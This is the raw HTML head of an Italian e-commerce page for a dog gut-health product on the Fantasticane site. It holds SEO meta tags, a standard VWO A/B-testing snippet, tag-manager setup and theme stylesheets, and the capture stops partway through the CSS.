

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticane.com/salute-intestinale/
body_size: 63266
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#" data-op3-support="no-js no-svg no-webp no-avif">
<head>
	<meta charset="UTF-8">
		<style id='super-products-swatches' type='text/css'>.sps-swatches>.swatchColor, .sps-swatches>.swatchColor>div {
			width: 28px !important;
			height: 28px !important;
			}
			
			.sps-swatches .swatch {
				width: 28px !important;
				height: 28px !important;
				line-height: 28px !important;
			}.products .sps-swatches>.swatchColor, .products .sps-swatches>.swatchColor>div {
	              width: 26px !important;
			      height: 26px !important;

            }

             .products .sps-swatches .swatch{
                  width: 26px !important;
	              height: 26px !important;
	              line-height: 26px !important;
             }.sps-swatches>.swatchColor.selected {
			border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-square.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-circle.selected {
				border: 2px solid #dd3333 !important;
			}.sps-swatches>.swatchColor {
			border: 2px solid #eaeaea !important;
			}
			
			.sps-swatches .swatch, .sps-swatches .swatch-label-circle, .sps-swatches .swatch-label-square {
				border: 2px solid #eaeaea !important;
			}.spsTooltip {
						display: none !important;
			 }.sps-swatches .swatch-label {
			background-color: #f2f2f2 !important;
			}.sps-swatches .swatch-label {
			color: #0a0a0a !important;
			}</style>    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=969230,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><link href="https://fonts.googleapis.com" rel="preconnect" as="font" crossorigin><link href="https://179959.t.hyros.com" rel="preconnect" as="script" crossorigin><link href="https://sgtm.fantasticane.com" rel="preconnect" as="script" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" as="font" crossorigin>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>Salute intestinale - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane</title>
<meta name="description" content="Clicca sul bottone in basso e seleziona il tuo pacchetto"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://fantasticane.com/salute-intestinale/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Salute intestinale - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:description" content="Clicca sul bottone in basso e seleziona il tuo pacchetto" />
<meta property="og:url" content="https://fantasticane.com/salute-intestinale/" />
<meta property="og:site_name" content="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:updated_time" content="2021-09-05T20:00:44+02:00" />
<meta property="og:image" content="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png" />
<meta property="og:image:secure_url" content="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="427" />
<meta property="og:image:alt" content="Salute intestinale" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Salute intestinale - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta name="twitter:description" content="Clicca sul bottone in basso e seleziona il tuo pacchetto" />
<meta name="twitter:image" content="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png" />
<meta name="twitter:label1" content="Tempo di lettura" />
<meta name="twitter:data1" content="4 minuti" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed" href="https://fantasticane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed dei commenti" href="https://fantasticane.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2Fsalute-intestinale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2Fsalute-intestinale%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://fantasticane.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.2.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fantasticane.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yith-wcaf-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/css/yith-wcaf.min.css?ver=3.22.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pafe-extension-style-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.1.68' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wow-export-css' href='https://fantasticane.com/wp-content/plugins/wow-export/public/css/wow-export-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wow-quiz-css' href='https://fantasticane.com/wp-content/plugins/wow-quiz/public/css/wow-quiz-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://fantasticane.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.6' media='all' />
<link rel='stylesheet' id='yep-css' href='https://fantasticane.com/wp-content/plugins/yep/public/css/yep-public.css?ver=1695645495' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fantasticane.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='znd-frontend-styles-css' href='https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/css/front-end.css?ver=1.0' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/css/jquery-ui.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1762164064' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-39267-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-39267.css?ver=1768851552' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://fantasticane.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://fantasticane.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-31992-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-31992.css?ver=1768971846' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.3' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
